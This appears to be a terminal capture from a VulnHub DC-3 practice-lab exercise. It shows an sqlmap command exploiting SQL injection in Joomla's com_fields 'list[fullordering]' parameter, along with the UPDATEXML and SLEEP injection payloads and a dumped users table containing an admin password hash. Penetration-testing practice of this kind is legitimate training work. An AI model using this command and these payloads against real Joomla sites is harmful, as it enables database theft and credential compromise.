 ┌──(kali㉿kali)-[~/Documents/vulnhub/dc-3]
└─$ sqlmap -u "http://10.0.2.25/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump -D joomladb -T '#__users'
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 18:24:59 /2022-03-03/
[18:24:59] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-GB; rv:1.8.1.12) Gecko/20080203 SUSE/2.0.0.12-0.1 Firefox/2.0.0.12' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[18:24:59] [INFO] resuming back-end DBMS 'mysql'
[18:24:59] [INFO] testing connection to the target URL
[18:24:59] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=9kqkhmv4b6b...co21bih3a1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6234,CONCAT(0x2e,0x716b6b6271,(SELECT (ELT(6234=6234,1))),0x71706b6271),9601))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5602 FROM (SELECT(SLEEP(5)))dQFs)
---
[18:25:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[18:25:01] [INFO] fetching columns for table '#__users' in database 'joomladb'
[18:25:01] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
[18:25:01] [INFO] fetching entries for table '#__users' in database 'joomladb'
[18:25:01] [INFO] resumed: 'freddy@norealaddress.net'
[18:25:01] [INFO] resumed: '629'
[18:25:01] [INFO] resumed: 'admin'
[18:25:01] [INFO] resumed: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[18:25:01] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[18:25:01] [INFO] resumed: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| id | name | email | params | password | username |
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |